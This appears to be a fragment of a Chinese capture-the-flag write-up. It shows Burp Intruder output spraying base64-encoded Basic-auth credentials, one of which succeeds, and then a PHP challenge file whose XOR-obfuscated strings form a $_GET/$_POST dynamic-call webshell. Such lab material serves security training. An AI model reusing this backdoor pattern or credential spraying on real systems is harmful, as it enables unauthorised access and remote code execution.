 Request Payload Status Error Timeout Length Comment
3 d2FuZ2Zhbmc6MTIzNDU2 401 224
4 bGl3ZWk6MTIzNDU2 401 224
5 bGluYToxMjM0NTY= 401 224
6 dGVzdDoxMjM0NTY= 401 224
7 YWRtaW46MTIzNDU2 401 224
8 401 224
9 c3lzdGVtOjEyMzQ1Ng== 200 4190
10 401 224
11 bGlqaW5nOjEyMzQ1Ng== 401 224
12 d2FuZ2ppbmc6MTIzNDU2 401 224
13 bGl1d2VpOjEyMzQ1Ng== 401 224
14 d2FuZ3hpdXlpbmc6MTIzNDU2 401 224
Request Response
Raw Headers Hex Hackvertor Grep
Pretty Raw Render \n Actions
<?php
header("content-type:text/html;charset=utf-8");
#show_source('au2c7ts62gs1ush13.php');
$__=("`"^"?").(":"^"}").("%"^"`").("{"^"/");
$___=("$"^"{").("~"^".").("/"^"`").("-"^"~").("("^"|");
$____=("t"^":").(":"^"R").(":"^"R").("X"^":");
$x=mt_rand(2012,2022);
$y=mt_rand(1997,2024);
$_____=($x*$y);
echo $_____;
@${$__}[$____](@${$___}[$_____]);
#flag{} into flag.php
?>
先知社区